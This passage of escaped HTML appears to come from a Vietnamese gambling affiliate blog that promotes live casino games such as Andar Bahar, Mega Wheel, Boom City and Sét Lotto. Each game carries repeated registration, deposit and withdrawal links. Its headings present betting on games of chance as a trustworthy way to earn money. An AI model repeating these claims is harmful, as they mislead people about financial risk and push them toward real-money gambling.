margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài 